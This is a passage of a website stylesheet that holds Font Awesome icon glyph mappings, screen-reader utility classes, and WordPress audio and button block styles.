}
.fa-underline:before {
	content: "\f0cd"
}
.fa-table:before {
	content: "\f0ce"
}
.fa-magic:before {
	content: "\f0d0"
}
.fa-truck:before {
	content: "\f0d1"
}
.fa-pinterest:before {
	content: "\f0d2"
}
.fa-pinterest-square:before {
	content: "\f0d3"
}
.fa-google-plus-square:before {
	content: "\f0d4"
}
.fa-google-plus:before {
	content: "\f0d5"
}
.fa-money:before {
	content: "\f0d6"
}
.fa-caret-down:before {
	content: "\f0d7"
}
.fa-caret-up:before {
	content: "\f0d8"
}
.fa-caret-left:before {
	content: "\f0d9"
}
.fa-caret-right:before {
	content: "\f0da"
}
.fa-columns:before {
	content: "\f0db"
}
.fa-sort:before, .fa-unsorted:before {
	content: "\f0dc"
}
.fa-sort-desc:before, .fa-sort-down:before {
	content: "\f0dd"
}
.fa-sort-asc:before, .fa-sort-up:before {
	content: "\f0de"
}
.fa-envelope:before {
	content: "\f0e0"
}
.fa-linkedin:before {
	content: "\f0e1"
}
.fa-rotate-left:before, .fa-undo:before {
	content: "\f0e2"
}
.fa-gavel:before, .fa-legal:before {
	content: "\f0e3"
}
.fa-dashboard:before, .fa-tachometer:before {
	content: "\f0e4"
}
.fa-comment-o:before {
	content: "\f0e5"
}
.fa-comments-o:before {
	content: "\f0e6"
}
.fa-bolt:before, .fa-flash:before {
	content: "\f0e7"
}
.fa-sitemap:before {
	content: "\f0e8"
}
.fa-umbrella:before {
	content: "\f0e9"
}
.fa-clipboard:before, .fa-paste:before {
	content: "\f0ea"
}
.fa-lightbulb-o:before {
	content: "\f0eb"
}
.fa-exchange:before {
	content: "\f0ec"
}
.fa-cloud-download:before {
	content: "\f0ed"
}
.fa-cloud-upload:before {
	content: "\f0ee"
}
.fa-user-md:before {
	content: "\f0f0"
}
.fa-stethoscope:before {
	content: "\f0f1"
}
.fa-suitcase:before {
	content: "\f0f2"
}
.fa-bell-o:before {
	content: "\f0a2"
}
.fa-coffee:before {
	content: "\f0f4"
}
.fa-cutlery:before {
	content: "\f0f5"
}
.fa-file-text-o:before {
	content: "\f0f6"
}
.fa-building-o:before {
	content: "\f0f7"
}
.fa-hospital-o:before {
	content: "\f0f8"
}
.fa-ambulance:before {
	content: "\f0f9"
}
.fa-medkit:before {
	content: "\f0fa"
}
.fa-fighter-jet:before {
	content: "\f0fb"
}
.fa-beer:before {
	content: "\f0fc"
}
.fa-h-square:before {
	content: "\f0fd"
}
.fa-plus-square:before {
	content: "\f0fe"
}
.fa-angle-double-left:before {
	content: "\f100"
}
.fa-angle-double-right:before {
	content: "\f101"
}
.fa-angle-double-up:before {
	content: "\f102"
}
.fa-angle-double-down:before {
	content: "\f103"
}
.fa-angle-left:before {
	content: "\f104"
}
.fa-angle-right:before {
	content: "\f105"
}
.fa-angle-up:before {
	content: "\f106"
}
.fa-angle-down:before {
	content: "\f107"
}
.fa-desktop:before {
	content: "\f108"
}
.fa-laptop:before {
	content: "\f109"
}
.fa-tablet:before {
	content: "\f10a"
}
.fa-mobile-phone:before, .fa-mobile:before {
	content: "\f10b"
}
.fa-circle-o:before {
	content: "\f10c"
}
.fa-quote-left:before {
	content: "\f10d"
}
.fa-quote-right:before {
	content: "\f10e"
}
.fa-spinner:before {
	content: "\f110"
}
.fa-circle:before {
	content: "\f111"
}
.fa-mail-reply:before, .fa-reply:before {
	content: "\f112"
}
.fa-github-alt:before {
	content: "\f113"
}
.fa-folder-o:before {
	content: "\f114"
}
.fa-folder-open-o:before {
	content: "\f115"
}
.fa-smile-o:before {
	content: "\f118"
}
.fa-frown-o:before {
	content: "\f119"
}
.fa-meh-o:before {
	content: "\f11a"
}
.fa-gamepad:before {
	content: "\f11b"
}
.fa-keyboard-o:before {
	content: "\f11c"
}
.fa-flag-o:before {
	content: "\f11d"
}
.fa-flag-checkered:before {
	content: "\f11e"
}
.fa-terminal:before {
	content: "\f120"
}
.fa-code:before {
	content: "\f121"
}
.fa-mail-reply-all:before, .fa-reply-all:before {
	content: "\f122"
}
.fa-star-half-empty:before, .fa-star-half-full:before, .fa-star-half-o:before {
	content: "\f123"
}
.fa-location-arrow:before {
	content: "\f124"
}
.fa-crop:before {
	content: "\f125"
}
.fa-code-fork:before {
	content: "\f126"
}
.fa-chain-broken:before, .fa-unlink:before {
	content: "\f127"
}
.fa-question:before {
	content: "\f128"
}
.fa-info:before {
	content: "\f129"
}
.fa-exclamation:before {
	content: "\f12a"
}
.fa-superscript:before {
	content: "\f12b"
}
.fa-subscript:before {
	content: "\f12c"
}
.fa-eraser:before {
	content: "\f12d"
}
.fa-puzzle-piece:before {
	content: "\f12e"
}
.fa-microphone:before {
	content: "\f130"
}
.fa-microphone-slash:before {
	content: "\f131"
}
.fa-shield:before {
	content: "\f132"
}
.fa-calendar-o:before {
	content: "\f133"
}
.fa-fire-extinguisher:before {
	content: "\f134"
}
.fa-rocket:before {
	content: "\f135"
}
.fa-maxcdn:before {
	content: "\f136"
}
.fa-chevron-circle-left:before {
	content: "\f137"
}
.fa-chevron-circle-right:before {
	content: "\f138"
}
.fa-chevron-circle-up:before {
	content: "\f139"
}
.fa-chevron-circle-down:before {
	content: "\f13a"
}
.fa-html5:before {
	content: "\f13b"
}
.fa-css3:before {
	content: "\f13c"
}
.fa-anchor:before {
	content: "\f13d"
}
.fa-unlock-alt:before {
	content: "\f13e"
}
.fa-bullseye:before {
	content: "\f140"
}
.fa-ellipsis-h:before {
	content: "\f141"
}
.fa-ellipsis-v:before {
	content: "\f142"
}
.fa-rss-square:before {
	content: "\f143"
}
.fa-play-circle:before {
	content: "\f144"
}
.fa-ticket:before {
	content: "\f145"
}
.fa-minus-square:before {
	content: "\f146"
}
.fa-minus-square-o:before {
	content: "\f147"
}
.fa-level-up:before {
	content: "\f148"
}
.fa-level-down:before {
	content: "\f149"
}
.fa-check-square:before {
	content: "\f14a"
}
.fa-pencil-square:before {
	content: "\f14b"
}
.fa-external-link-square:before {
	content: "\f14c"
}
.fa-share-square:before {
	content: "\f14d"
}
.fa-compass:before {
	content: "\f14e"
}
.fa-caret-square-o-down:before, .fa-toggle-down:before {
	content: "\f150"
}
.fa-caret-square-o-up:before, .fa-toggle-up:before {
	content: "\f151"
}
.fa-caret-square-o-right:before, .fa-toggle-right:before {
	content: "\f152"
}
.fa-eur:before, .fa-euro:before {
	content: "\f153"
}
.fa-gbp:before {
	content: "\f154"
}
.fa-dollar:before, .fa-usd:before {
	content: "\f155"
}
.fa-inr:before, .fa-rupee:before {
	content: "\f156"
}
.fa-cny:before, .fa-jpy:before, .fa-rmb:before, .fa-yen:before {
	content: "\f157"
}
.fa-rouble:before, .fa-rub:before, .fa-ruble:before {
	content: "\f158"
}
.fa-krw:before, .fa-won:before {
	content: "\f159"
}
.fa-bitcoin:before, .fa-btc:before {
	content: "\f15a"
}
.fa-file:before {
	content: "\f15b"
}
.fa-file-text:before {
	content: "\f15c"
}
.fa-sort-alpha-asc:before {
	content: "\f15d"
}
.fa-sort-alpha-desc:before {
	content: "\f15e"
}
.fa-sort-amount-asc:before {
	content: "\f160"
}
.fa-sort-amount-desc:before {
	content: "\f161"
}
.fa-sort-numeric-asc:before {
	content: "\f162"
}
.fa-sort-numeric-desc:before {
	content: "\f163"
}
.fa-thumbs-up:before {
	content: "\f164"
}
.fa-thumbs-down:before {
	content: "\f165"
}
.fa-youtube-square:before {
	content: "\f166"
}
.fa-youtube:before {
	content: "\f167"
}
.fa-xing:before {
	content: "\f168"
}
.fa-xing-square:before {
	content: "\f169"
}
.fa-youtube-play:before {
	content: "\f16a"
}
.fa-dropbox:before {
	content: "\f16b"
}
.fa-stack-overflow:before {
	content: "\f16c"
}
.fa-instagram:before {
	content: "\f16d"
}
.fa-flickr:before {
	content: "\f16e"
}
.fa-adn:before {
	content: "\f170"
}
.fa-bitbucket:before {
	content: "\f171"
}
.fa-bitbucket-square:before {
	content: "\f172"
}
.fa-tumblr:before {
	content: "\f173"
}
.fa-tumblr-square:before {
	content: "\f174"
}
.fa-long-arrow-down:before {
	content: "\f175"
}
.fa-long-arrow-up:before {
	content: "\f176"
}
.fa-long-arrow-left:before {
	content: "\f177"
}
.fa-long-arrow-right:before {
	content: "\f178"
}
.fa-apple:before {
	content: "\f179"
}
.fa-windows:before {
	content: "\f17a"
}
.fa-android:before {
	content: "\f17b"
}
.fa-linux:before {
	content: "\f17c"
}
.fa-dribbble:before {
	content: "\f17d"
}
.fa-skype:before {
	content: "\f17e"
}
.fa-foursquare:before {
	content: "\f180"
}
.fa-trello:before {
	content: "\f181"
}
.fa-female:before {
	content: "\f182"
}
.fa-male:before {
	content: "\f183"
}
.fa-gittip:before, .fa-gratipay:before {
	content: "\f184"
}
.fa-sun-o:before {
	content: "\f185"
}
.fa-moon-o:before {
	content: "\f186"
}
.fa-archive:before {
	content: "\f187"
}
.fa-bug:before {
	content: "\f188"
}
.fa-vk:before {
	content: "\f189"
}
.fa-weibo:before {
	content: "\f18a"
}
.fa-renren:before {
	content: "\f18b"
}
.fa-pagelines:before {
	content: "\f18c"
}
.fa-stack-exchange:before {
	content: "\f18d"
}
.fa-arrow-circle-o-right:before {
	content: "\f18e"
}
.fa-arrow-circle-o-left:before {
	content: "\f190"
}
.fa-caret-square-o-left:before, .fa-toggle-left:before {
	content: "\f191"
}
.fa-dot-circle-o:before {
	content: "\f192"
}
.fa-wheelchair:before {
	content: "\f193"
}
.fa-vimeo-square:before {
	content: "\f194"
}
.fa-try:before, .fa-turkish-lira:before {
	content: "\f195"
}
.fa-plus-square-o:before {
	content: "\f196"
}
.fa-space-shuttle:before {
	content: "\f197"
}
.fa-slack:before {
	content: "\f198"
}
.fa-envelope-square:before {
	content: "\f199"
}
.fa-wordpress:before {
	content: "\f19a"
}
.fa-openid:before {
	content: "\f19b"
}
.fa-bank:before, .fa-institution:before, .fa-university:before {
	content: "\f19c"
}
.fa-graduation-cap:before, .fa-mortar-board:before {
	content: "\f19d"
}
.fa-yahoo:before {
	content: "\f19e"
}
.fa-google:before {
	content: "\f1a0"
}
.fa-reddit:before {
	content: "\f1a1"
}
.fa-reddit-square:before {
	content: "\f1a2"
}
.fa-stumbleupon-circle:before {
	content: "\f1a3"
}
.fa-stumbleupon:before {
	content: "\f1a4"
}
.fa-delicious:before {
	content: "\f1a5"
}
.fa-digg:before {
	content: "\f1a6"
}
.fa-pied-piper-pp:before {
	content: "\f1a7"
}
.fa-pied-piper-alt:before {
	content: "\f1a8"
}
.fa-drupal:before {
	content: "\f1a9"
}
.fa-joomla:before {
	content: "\f1aa"
}
.fa-language:before {
	content: "\f1ab"
}
.fa-fax:before {
	content: "\f1ac"
}
.fa-building:before {
	content: "\f1ad"
}
.fa-child:before {
	content: "\f1ae"
}
.fa-paw:before {
	content: "\f1b0"
}
.fa-spoon:before {
	content: "\f1b1"
}
.fa-cube:before {
	content: "\f1b2"
}
.fa-cubes:before {
	content: "\f1b3"
}
.fa-behance:before {
	content: "\f1b4"
}
.fa-behance-square:before {
	content: "\f1b5"
}
.fa-steam:before {
	content: "\f1b6"
}
.fa-steam-square:before {
	content: "\f1b7"
}
.fa-recycle:before {
	content: "\f1b8"
}
.fa-automobile:before, .fa-car:before {
	content: "\f1b9"
}
.fa-cab:before, .fa-taxi:before {
	content: "\f1ba"
}
.fa-tree:before {
	content: "\f1bb"
}
.fa-spotify:before {
	content: "\f1bc"
}
.fa-deviantart:before {
	content: "\f1bd"
}
.fa-soundcloud:before {
	content: "\f1be"
}
.fa-database:before {
	content: "\f1c0"
}
.fa-file-pdf-o:before {
	content: "\f1c1"
}
.fa-file-word-o:before {
	content: "\f1c2"
}
.fa-file-excel-o:before {
	content: "\f1c3"
}
.fa-file-powerpoint-o:before {
	content: "\f1c4"
}
.fa-file-image-o:before, .fa-file-photo-o:before, .fa-file-picture-o:before {
	content: "\f1c5"
}
.fa-file-archive-o:before, .fa-file-zip-o:before {
	content: "\f1c6"
}
.fa-file-audio-o:before, .fa-file-sound-o:before {
	content: "\f1c7"
}
.fa-file-movie-o:before, .fa-file-video-o:before {
	content: "\f1c8"
}
.fa-file-code-o:before {
	content: "\f1c9"
}
.fa-vine:before {
	content: "\f1ca"
}
.fa-codepen:before {
	content: "\f1cb"
}
.fa-jsfiddle:before {
	content: "\f1cc"
}
.fa-life-bouy:before, .fa-life-buoy:before, .fa-life-ring:before, .fa-life-saver:before, .fa-support:before {
	content: "\f1cd"
}
.fa-circle-o-notch:before {
	content: "\f1ce"
}
.fa-ra:before, .fa-rebel:before, .fa-resistance:before {
	content: "\f1d0"
}
.fa-empire:before, .fa-ge:before {
	content: "\f1d1"
}
.fa-git-square:before {
	content: "\f1d2"
}
.fa-git:before {
	content: "\f1d3"
}
.fa-hacker-news:before, .fa-y-combinator-square:before, .fa-yc-square:before {
	content: "\f1d4"
}
.fa-tencent-weibo:before {
	content: "\f1d5"
}
.fa-qq:before {
	content: "\f1d6"
}
.fa-wechat:before, .fa-weixin:before {
	content: "\f1d7"
}
.fa-paper-plane:before, .fa-send:before {
	content: "\f1d8"
}
.fa-paper-plane-o:before, .fa-send-o:before {
	content: "\f1d9"
}
.fa-history:before {
	content: "\f1da"
}
.fa-circle-thin:before {
	content: "\f1db"
}
.fa-header:before {
	content: "\f1dc"
}
.fa-paragraph:before {
	content: "\f1dd"
}
.fa-sliders:before {
	content: "\f1de"
}
.fa-share-alt:before {
	content: "\f1e0"
}
.fa-share-alt-square:before {
	content: "\f1e1"
}
.fa-bomb:before {
	content: "\f1e2"
}
.fa-futbol-o:before, .fa-soccer-ball-o:before {
	content: "\f1e3"
}
.fa-tty:before {
	content: "\f1e4"
}
.fa-binoculars:before {
	content: "\f1e5"
}
.fa-plug:before {
	content: "\f1e6"
}
.fa-slideshare:before {
	content: "\f1e7"
}
.fa-twitch:before {
	content: "\f1e8"
}
.fa-yelp:before {
	content: "\f1e9"
}
.fa-newspaper-o:before {
	content: "\f1ea"
}
.fa-wifi:before {
	content: "\f1eb"
}
.fa-calculator:before {
	content: "\f1ec"
}
.fa-paypal:before {
	content: "\f1ed"
}
.fa-google-wallet:before {
	content: "\f1ee"
}
.fa-cc-visa:before {
	content: "\f1f0"
}
.fa-cc-mastercard:before {
	content: "\f1f1"
}
.fa-cc-discover:before {
	content: "\f1f2"
}
.fa-cc-amex:before {
	content: "\f1f3"
}
.fa-cc-paypal:before {
	content: "\f1f4"
}
.fa-cc-stripe:before {
	content: "\f1f5"
}
.fa-bell-slash:before {
	content: "\f1f6"
}
.fa-bell-slash-o:before {
	content: "\f1f7"
}
.fa-trash:before {
	content: "\f1f8"
}
.fa-copyright:before {
	content: "\f1f9"
}
.fa-at:before {
	content: "\f1fa"
}
.fa-eyedropper:before {
	content: "\f1fb"
}
.fa-paint-brush:before {
	content: "\f1fc"
}
.fa-birthday-cake:before {
	content: "\f1fd"
}
.fa-area-chart:before {
	content: "\f1fe"
}
.fa-pie-chart:before {
	content: "\f200"
}
.fa-line-chart:before {
	content: "\f201"
}
.fa-lastfm:before {
	content: "\f202"
}
.fa-lastfm-square:before {
	content: "\f203"
}
.fa-toggle-off:before {
	content: "\f204"
}
.fa-toggle-on:before {
	content: "\f205"
}
.fa-bicycle:before {
	content: "\f206"
}
.fa-bus:before {
	content: "\f207"
}
.fa-ioxhost:before {
	content: "\f208"
}
.fa-angellist:before {
	content: "\f209"
}
.fa-cc:before {
	content: "\f20a"
}
.fa-ils:before, .fa-shekel:before, .fa-sheqel:before {
	content: "\f20b"
}
.fa-meanpath:before {
	content: "\f20c"
}
.fa-buysellads:before {
	content: "\f20d"
}
.fa-connectdevelop:before {
	content: "\f20e"
}
.fa-dashcube:before {
	content: "\f210"
}
.fa-forumbee:before {
	content: "\f211"
}
.fa-leanpub:before {
	content: "\f212"
}
.fa-sellsy:before {
	content: "\f213"
}
.fa-shirtsinbulk:before {
	content: "\f214"
}
.fa-simplybuilt:before {
	content: "\f215"
}
.fa-skyatlas:before {
	content: "\f216"
}
.fa-cart-plus:before {
	content: "\f217"
}
.fa-cart-arrow-down:before {
	content: "\f218"
}
.fa-diamond:before {
	content: "\f219"
}
.fa-ship:before {
	content: "\f21a"
}
.fa-user-secret:before {
	content: "\f21b"
}
.fa-motorcycle:before {
	content: "\f21c"
}
.fa-street-view:before {
	content: "\f21d"
}
.fa-heartbeat:before {
	content: "\f21e"
}
.fa-venus:before {
	content: "\f221"
}
.fa-mars:before {
	content: "\f222"
}
.fa-mercury:before {
	content: "\f223"
}
.fa-intersex:before, .fa-transgender:before {
	content: "\f224"
}
.fa-transgender-alt:before {
	content: "\f225"
}
.fa-venus-double:before {
	content: "\f226"
}
.fa-mars-double:before {
	content: "\f227"
}
.fa-venus-mars:before {
	content: "\f228"
}
.fa-mars-stroke:before {
	content: "\f229"
}
.fa-mars-stroke-v:before {
	content: "\f22a"
}
.fa-mars-stroke-h:before {
	content: "\f22b"
}
.fa-neuter:before {
	content: "\f22c"
}
.fa-genderless:before {
	content: "\f22d"
}
.fa-facebook-official:before {
	content: "\f230"
}
.fa-pinterest-p:before {
	content: "\f231"
}
.fa-whatsapp:before {
	content: "\f232"
}
.fa-server:before {
	content: "\f233"
}
.fa-user-plus:before {
	content: "\f234"
}
.fa-user-times:before {
	content: "\f235"
}
.fa-bed:before, .fa-hotel:before {
	content: "\f236"
}
.fa-viacoin:before {
	content: "\f237"
}
.fa-train:before {
	content: "\f238"
}
.fa-subway:before {
	content: "\f239"
}
.fa-medium:before {
	content: "\f23a"
}
.fa-y-combinator:before, .fa-yc:before {
	content: "\f23b"
}
.fa-optin-monster:before {
	content: "\f23c"
}
.fa-opencart:before {
	content: "\f23d"
}
.fa-expeditedssl:before {
	content: "\f23e"
}
.fa-battery-4:before, .fa-battery-full:before, .fa-battery:before {
	content: "\f240"
}
.fa-battery-3:before, .fa-battery-three-quarters:before {
	content: "\f241"
}
.fa-battery-2:before, .fa-battery-half:before {
	content: "\f242"
}
.fa-battery-1:before, .fa-battery-quarter:before {
	content: "\f243"
}
.fa-battery-0:before, .fa-battery-empty:before {
	content: "\f244"
}
.fa-mouse-pointer:before {
	content: "\f245"
}
.fa-i-cursor:before {
	content: "\f246"
}
.fa-object-group:before {
	content: "\f247"
}
.fa-object-ungroup:before {
	content: "\f248"
}
.fa-sticky-note:before {
	content: "\f249"
}
.fa-sticky-note-o:before {
	content: "\f24a"
}
.fa-cc-jcb:before {
	content: "\f24b"
}
.fa-cc-diners-club:before {
	content: "\f24c"
}
.fa-clone:before {
	content: "\f24d"
}
.fa-balance-scale:before {
	content: "\f24e"
}
.fa-hourglass-o:before {
	content: "\f250"
}
.fa-hourglass-1:before, .fa-hourglass-start:before {
	content: "\f251"
}
.fa-hourglass-2:before, .fa-hourglass-half:before {
	content: "\f252"
}
.fa-hourglass-3:before, .fa-hourglass-end:before {
	content: "\f253"
}
.fa-hourglass:before {
	content: "\f254"
}
.fa-hand-grab-o:before, .fa-hand-rock-o:before {
	content: "\f255"
}
.fa-hand-paper-o:before, .fa-hand-stop-o:before {
	content: "\f256"
}
.fa-hand-scissors-o:before {
	content: "\f257"
}
.fa-hand-lizard-o:before {
	content: "\f258"
}
.fa-hand-spock-o:before {
	content: "\f259"
}
.fa-hand-pointer-o:before {
	content: "\f25a"
}
.fa-hand-peace-o:before {
	content: "\f25b"
}
.fa-trademark:before {
	content: "\f25c"
}
.fa-registered:before {
	content: "\f25d"
}
.fa-creative-commons:before {
	content: "\f25e"
}
.fa-gg:before {
	content: "\f260"
}
.fa-gg-circle:before {
	content: "\f261"
}
.fa-tripadvisor:before {
	content: "\f262"
}
.fa-odnoklassniki:before {
	content: "\f263"
}
.fa-odnoklassniki-square:before {
	content: "\f264"
}
.fa-get-pocket:before {
	content: "\f265"
}
.fa-wikipedia-w:before {
	content: "\f266"
}
.fa-safari:before {
	content: "\f267"
}
.fa-chrome:before {
	content: "\f268"
}
.fa-firefox:before {
	content: "\f269"
}
.fa-opera:before {
	content: "\f26a"
}
.fa-internet-explorer:before {
	content: "\f26b"
}
.fa-television:before, .fa-tv:before {
	content: "\f26c"
}
.fa-contao:before {
	content: "\f26d"
}
.fa-500px:before {
	content: "\f26e"
}
.fa-amazon:before {
	content: "\f270"
}
.fa-calendar-plus-o:before {
	content: "\f271"
}
.fa-calendar-minus-o:before {
	content: "\f272"
}
.fa-calendar-times-o:before {
	content: "\f273"
}
.fa-calendar-check-o:before {
	content: "\f274"
}
.fa-industry:before {
	content: "\f275"
}
.fa-map-pin:before {
	content: "\f276"
}
.fa-map-signs:before {
	content: "\f277"
}
.fa-map-o:before {
	content: "\f278"
}
.fa-map:before {
	content: "\f279"
}
.fa-commenting:before {
	content: "\f27a"
}
.fa-commenting-o:before {
	content: "\f27b"
}
.fa-houzz:before {
	content: "\f27c"
}
.fa-vimeo:before {
	content: "\f27d"
}
.fa-black-tie:before {
	content: "\f27e"
}
.fa-fonticons:before {
	content: "\f280"
}
.fa-reddit-alien:before {
	content: "\f281"
}
.fa-edge:before {
	content: "\f282"
}
.fa-credit-card-alt:before {
	content: "\f283"
}
.fa-codiepie:before {
	content: "\f284"
}
.fa-modx:before {
	content: "\f285"
}
.fa-fort-awesome:before {
	content: "\f286"
}
.fa-usb:before {
	content: "\f287"
}
.fa-product-hunt:before {
	content: "\f288"
}
.fa-mixcloud:before {
	content: "\f289"
}
.fa-scribd:before {
	content: "\f28a"
}
.fa-pause-circle:before {
	content: "\f28b"
}
.fa-pause-circle-o:before {
	content: "\f28c"
}
.fa-stop-circle:before {
	content: "\f28d"
}
.fa-stop-circle-o:before {
	content: "\f28e"
}
.fa-shopping-bag:before {
	content: "\f290"
}
.fa-shopping-basket:before {
	content: "\f291"
}
.fa-hashtag:before {
	content: "\f292"
}
.fa-bluetooth:before {
	content: "\f293"
}
.fa-bluetooth-b:before {
	content: "\f294"
}
.fa-percent:before {
	content: "\f295"
}
.fa-gitlab:before {
	content: "\f296"
}
.fa-wpbeginner:before {
	content: "\f297"
}
.fa-wpforms:before {
	content: "\f298"
}
.fa-envira:before {
	content: "\f299"
}
.fa-universal-access:before {
	content: "\f29a"
}
.fa-wheelchair-alt:before {
	content: "\f29b"
}
.fa-question-circle-o:before {
	content: "\f29c"
}
.fa-blind:before {
	content: "\f29d"
}
.fa-audio-description:before {
	content: "\f29e"
}
.fa-volume-control-phone:before {
	content: "\f2a0"
}
.fa-braille:before {
	content: "\f2a1"
}
.fa-assistive-listening-systems:before {
	content: "\f2a2"
}
.fa-american-sign-language-interpreting:before, .fa-asl-interpreting:before {
	content: "\f2a3"
}
.fa-deaf:before, .fa-deafness:before, .fa-hard-of-hearing:before {
	content: "\f2a4"
}
.fa-glide:before {
	content: "\f2a5"
}
.fa-glide-g:before {
	content: "\f2a6"
}
.fa-sign-language:before, .fa-signing:before {
	content: "\f2a7"
}
.fa-low-vision:before {
	content: "\f2a8"
}
.fa-viadeo:before {
	content: "\f2a9"
}
.fa-viadeo-square:before {
	content: "\f2aa"
}
.fa-snapchat:before {
	content: "\f2ab"
}
.fa-snapchat-ghost:before {
	content: "\f2ac"
}
.fa-snapchat-square:before {
	content: "\f2ad"
}
.fa-pied-piper:before {
	content: "\f2ae"
}
.fa-first-order:before {
	content: "\f2b0"
}
.fa-yoast:before {
	content: "\f2b1"
}
.fa-themeisle:before {
	content: "\f2b2"
}
.fa-google-plus-circle:before, .fa-google-plus-official:before {
	content: "\f2b3"
}
.fa-fa:before, .fa-font-awesome:before {
	content: "\f2b4"
}
.fa-handshake-o:before {
	content: "\f2b5"
}
.fa-envelope-open:before {
	content: "\f2b6"
}
.fa-envelope-open-o:before {
	content: "\f2b7"
}
.fa-linode:before {
	content: "\f2b8"
}
.fa-address-book:before {
	content: "\f2b9"
}
.fa-address-book-o:before {
	content: "\f2ba"
}
.fa-address-card:before, .fa-vcard:before {
	content: "\f2bb"
}
.fa-address-card-o:before, .fa-vcard-o:before {
	content: "\f2bc"
}
.fa-user-circle:before {
	content: "\f2bd"
}
.fa-user-circle-o:before {
	content: "\f2be"
}
.fa-user-o:before {
	content: "\f2c0"
}
.fa-id-badge:before {
	content: "\f2c1"
}
.fa-drivers-license:before, .fa-id-card:before {
	content: "\f2c2"
}
.fa-drivers-license-o:before, .fa-id-card-o:before {
	content: "\f2c3"
}
.fa-quora:before {
	content: "\f2c4"
}
.fa-free-code-camp:before {
	content: "\f2c5"
}
.fa-telegram:before {
	content: "\f2c6"
}
.fa-thermometer-4:before, .fa-thermometer-full:before, .fa-thermometer:before {
	content: "\f2c7"
}
.fa-thermometer-3:before, .fa-thermometer-three-quarters:before {
	content: "\f2c8"
}
.fa-thermometer-2:before, .fa-thermometer-half:before {
	content: "\f2c9"
}
.fa-thermometer-1:before, .fa-thermometer-quarter:before {
	content: "\f2ca"
}
.fa-thermometer-0:before, .fa-thermometer-empty:before {
	content: "\f2cb"
}
.fa-shower:before {
	content: "\f2cc"
}
.fa-bath:before, .fa-bathtub:before, .fa-s15:before {
	content: "\f2cd"
}
.fa-podcast:before {
	content: "\f2ce"
}
.fa-window-maximize:before {
	content: "\f2d0"
}
.fa-window-minimize:before {
	content: "\f2d1"
}
.fa-window-restore:before {
	content: "\f2d2"
}
.fa-times-rectangle:before, .fa-window-close:before {
	content: "\f2d3"
}
.fa-times-rectangle-o:before, .fa-window-close-o:before {
	content: "\f2d4"
}
.fa-bandcamp:before {
	content: "\f2d5"
}
.fa-grav:before {
	content: "\f2d6"
}
.fa-etsy:before {
	content: "\f2d7"
}
.fa-imdb:before {
	content: "\f2d8"
}
.fa-ravelry:before {
	content: "\f2d9"
}
.fa-eercast:before {
	content: "\f2da"
}
.fa-microchip:before {
	content: "\f2db"
}
.fa-snowflake-o:before {
	content: "\f2dc"
}
.fa-superpowers:before {
	content: "\f2dd"
}
.fa-wpexplorer:before {
	content: "\f2de"
}
.fa-meetup:before {
	content: "\f2e0"
}
.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	margin: -1px;
	overflow: hidden;
	clip: rect(0,0,0,0);
	border: 0
}
.sr-only-focusable:active, .sr-only-focusable:focus {
	position: static;
	width: auto;
	height: auto;
	margin: 0;
	overflow: visible;
	clip: auto
}
#start-resizable-editor-section {
	display: none
}
.wp-block-audio {
	margin: 0 0 1em
}
.wp-block-audio figcaption {
	margin-top: .5em;
	margin-bottom: 1em
}
.wp-block-audio audio {
	width: 100%;
	min-width: 300px
}
.wp-block-button__link {
	color: #fff;
	background-color: #32373c;
	border-radius: 9999px;
	box-shadow: none;
	cursor: pointer;
	display: inline-block;
	font-size: 1.125em;
	padding: calc(.667em + 2px) calc(1.333em + 2px);
	text-align: center;
	text-decoration: none;
	overflow-wrap: break-word;
	box-sizing: border-box
}
.wp-block-button__link:active, .wp-block-button__link:focus, .wp-block-button__link:hover, .wp-block-button__link:visited {
	color: #fff
}
.wp-block-button__link.aligncenter {
	text-align: center
}
.wp-block-button__link.alignright {
	text-align: right
}
.wp-block-buttons>.wp-block-button.has-custom-width {
	max-width: none
}
.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link {
	width: 100%
}
.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link {
	font-size: inherit
}
.wp-block-buttons>.wp-block-button.wp-block-button__width-25 {
	width: calc(25% - .5em)
}
.wp-block-buttons>.wp-block-button.wp-block-button__width-50 {
	width: calc(50% - .5em)
}
.wp-block-buttons>.wp-block-button.wp-block-button__width-75 {
	width: calc(75% - .5em)
}
.wp-block-buttons>.wp-block-button.wp-block-button__width-100 {
	width: calc(100% - .5em)
}
.wp-block-buttons>.wp-block-button.wp-block-button__width-100:only-child {
	margin-right: 0;
	width: 100%
}
@supports (column-gap:0.5em) {
.wp-block-buttons.is-content-justification-right>.wp-block-button.wp-block-button, .wp-block-buttons>.wp-block-button.wp-block-button {
margin-right:0;
margin-left:0
}
.wp-block-buttons>.wp-block-button.wp-block-button__width-25 {
width:calc(25% - .375em)
}
.wp-block-buttons>.wp-block-button.wp-block-button__width-50 {
width:calc(50% - .25em)
}
.wp-block-buttons>.wp-block-button.wp-block-button__width-75 {
width:calc(75% - .125em)
}
.wp-block-buttons>.wp-block-button.wp-block-button__width-100 {
width:auto;
flex-basis:100%
}
}
.wp-block-button.is-style-squared, .wp-block-button__link.wp-block-button.is-style-squared {
	border-radius: 0
}
.wp-block-button.no-border-radius, .wp-block-button__link.no-border-radius {
	border-radius: 0!important
}
.is-style-outline>.wp-block-button__link, .wp-block-button__link.is-style-outline {
	border: 2px solid;
	padding: .667em 1.333em
}
.is-style-outline>.wp-block-button__link:not(.has-text-color), .wp-block-button__link.is-style-outline:not(.has-text-color) {
	color: currentColor
}
.is-style-outline>.wp-block-button__link:not(.has-background), .wp-block-button__link.is-style-outline:not(.has-background) {
	background-color: transparent
}
.wp-block-buttons {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	column-gap: .5em
}
.wp-block-buttons.is-vertical {
	flex-direction: column
}
.wp-block-buttons.is-vertical>.wp-block-button {
	margin-right: 0
}
.wp-block-buttons.is-vertical>.wp-block-button:last-child {
	margin-bottom: 0
}
.wp-block-buttons>.wp-block-button {
	display: inline-block;
	margin-left: 0;
	margin-right: .5em;
	margin-bottom: .5em
}
.wp-block-buttons>.wp-block-button:last-child {
	margin-right: 0
}
.wp-block-buttons.is-content-justification-left {
	justify-content: flex-start
}
.wp-block-buttons.is-content-justification-left.is-vertical {
	align-items: flex-start
}
.wp-block-buttons.is-content-justification-center {
	justify-content: center
}
.wp-block-buttons.is-content-justification-center.is-vertical {
	align-items: center
}
.wp-block-buttons.is-content-justification-right {
	justify-content: flex-end
}
.wp-block-buttons.is-content-justification-right>.wp-block-button {
	margin-left: .5em;
	margin-right: 0
}
.wp-block-buttons.is-content-justification-right>.wp-block-button:first-child {
